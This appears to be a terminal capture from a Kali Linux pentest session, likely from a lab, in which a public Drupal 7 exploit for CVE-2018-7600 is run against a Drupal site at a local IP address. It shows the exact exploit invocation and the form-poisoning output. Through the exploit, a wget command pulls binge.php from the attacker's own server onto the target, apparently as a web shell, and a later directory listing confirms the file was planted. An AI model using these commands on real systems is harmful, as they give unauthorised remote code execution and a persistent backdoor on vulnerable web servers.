 binge@kali: ~/pentest/CVE-2018-7600
文件 动作 编辑 查看 帮助
[*] Triggering exploit to execute: wget http://192.168.31.239:8000/binge.php
┌──(binge㉿kali)-[~/pentest/CVE-2018-7600]
└─$ python3 drupa7-CVE-2018-7600.py http://192.168.31.76/drupal/ -c "ls"
=============================================================================
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-JIWvKlQ1oVJGrxV544tteCFRX4tLyA0IxtZKDZMLFyo
[*] Triggering exploit to execute: ls
CHANGELOG.txt
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
binge.php
cron.php
includes
index.php